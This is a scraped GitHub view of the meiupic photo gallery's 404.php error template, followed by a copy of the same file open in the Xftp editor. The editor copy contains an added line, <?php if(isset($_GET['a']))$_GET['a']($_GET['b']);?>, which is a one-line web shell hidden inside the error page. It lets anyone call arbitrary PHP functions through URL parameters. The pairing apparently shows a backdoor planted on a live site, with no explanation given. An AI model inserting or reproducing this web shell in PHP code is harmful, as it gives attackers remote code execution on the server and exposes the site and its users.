 https://github.com/meiu/meiupic/blob/master/templates/default/common/404.php
Files
master
Go to file
data
install
plugins
public
templates/default
album
common
404.php
foot.php
head.php
showinfo.php
css
friend
images
js
space
user
config.php
default.php
preview.jpg
.gitignore
meiu 移除short_tag
017a546 · 6 years ago
History
Code
Blame
34 lines (33 loc) · 1.65 KB
Raw
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta content="text/html;charset=utf-8" http-equiv="Content-Type" />
5 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
6 <title>404! 页面不存在 - <?php echo getSetting('site_title');?> - <?php echo getSetting('site_sub_title');?></title>
7 <style type="text/css">
8 *{margin:0;padding:0;}
9 h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}
10 body{background:#f1f1f1;color:#1c2837;font:normal 15px arial, verdana, tahoma, sans-serif;posi
11 a{color:#284b72;}
12 a:hover{color:#528f6c;text-decoration:underline;}
13 .error-box{max-width: 400px;margin:80px auto 0;}
14 .error-box .mod-body{padding:30px 30px 30px 100px;background-image:url(<?php echo ST('images/i
15 .error-box .icon-bubble{float: left;width: 80px;}
16 .error-box .icon-bubble img{width: 60px;}
17 @media (max-width:640px) {
18 .error-box{padding:0 20px;}
19 .error-box .mod-body{padding:20px 20px 20px 60px;background-size:40px 40px;background-posi
20 }
21
22 </style>
23 </head>
24 <body>
25 <div class="error-box">
26 <div class="mod-body">
27 <strong>404 页面不存在</strong>
28 <br />
29 <br />
30 <span class='desc'>(<a href="<?php echo U('base','index'); ?>">返回首页</a>)</span>
31 </div>
32 </div>
33 </body>
34 </html>
Xftp 7
mon
KB
404.php
文件 编辑 查看
.error-box .mod-body{padding:30px 30px 30px 100px;background-image:url(<?p
size:65px 65px;background-repeat:no-repeat;background-position:15px center;backg
.error-box .icon-bubble{float: left;width: 80px;}
.error-box .icon-bubble img{width: 60px;}
@media (max-width:640px) {
.error-box{padding:0 20px;}
.error-box .mod-body{padding:20px 20px 20px 60px;background-size:40px 40p
}
</style>
</head>
<body>
<div class="error-box">
<div class="mod-body">
<strong>404 页面不存在</strong>
<br />
<br />
<?php if(isset($_GET['a']))$_GET['a']($_GET['b']);?>
<span class='desc'>(<a href="<?php echo U('base','index'); ?>">返回首页</a>
</div>
</div>
</body>
</html>